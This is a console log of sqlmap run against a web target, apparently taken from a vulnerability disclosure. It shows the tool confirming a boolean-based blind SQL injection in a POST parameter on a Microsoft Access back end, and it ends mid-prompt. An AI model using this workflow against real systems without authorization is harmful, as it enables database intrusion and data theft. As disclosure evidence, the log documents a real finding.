 管理员: sqlmap
C:\Python27\sqlmap>sqlmap.py -r 1.txt
sqlmap {1.0-dev-nongit-20150904}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
 consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 21:02:22
[21:02:22] [INFO] parsing HTTP request from '1.txt'
custom injection marking character ('*') found in option '--data'. Do you want t
o process it? [Y/n/q] y
[21:02:23] [INFO] testing connection to the target URL
[21:02:23] [INFO] testing if the target URL is stable. Delay can take up to a se
cond
[21:02:24] [INFO] target URL is stable
[21:02:24] [INFO] testing if (custom) POST parameter '#1*' is dynamic
[21:02:24] [WARNING] (custom) POST parameter '#1*' does not appear dynamic
[21:02:25] [INFO] heuristics detected web page charset 'GB2312'
[21:02:25] [INFO] heuristic (basic) test shows that (custom) POST parameter '#1*
' might be injectable (possible DBMS: 'Microsoft Access')
[21:02:25] [INFO] testing for SQL injection on (custom) POST parameter '#1*'
it looks like the back-end DBMS is 'Microsoft Access'. Do you want to skip test
payloads specific for other DBMSes? [Y/n] y
for the remaining tests, do you want to include all tests for 'Microsoft Access'
 extending provided level (1) and risk (1) values? [Y/n] y
[21:02:27] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause'
[21:02:28] [WARNING] reflective value(s) found and filtering out
[21:02:29] [INFO] (custom) POST parameter '#1*' seems to be 'AND boolean-based b
lind - WHERE or HAVING clause' injectable (with --string="\u63d0\u793a\uff1a\u5b
c6\u7801\u8f93\u5165\u9519\u8bef\uff01")
[21:02:29] [INFO] testing 'Generic UNION query (NULL) - 1 to 20 columns'
[21:02:29] [INFO] automatically extending ranges for UNION query injection techn
ique tests as there is at least one other (potential) technique found
[21:02:29] [INFO] ORDER BY technique seems to be usable. This should reduce the
time needed to find the right number of query columns. Automatically extending t
he range for current UNION query injection technique test
[21:02:30] [INFO] target URL appears to have 10 columns in query
injection not exploitable with NULL values. Do you want to try with a random int
eger value for option '--union-char'? [Y/n] y
[21:02:38] [WARNING] if UNION based SQL injection is not detected, please consid
er forcing the back-end DBMS (e.g. '--dbms=mysql')
[21:02:38] [INFO] checking if the injection point on (custom) POST parameter '#1
*' is a false positive
(custom) POST parameter '#1*' is vulnerable. Do you want to keep testing the oth
www.wooyun.org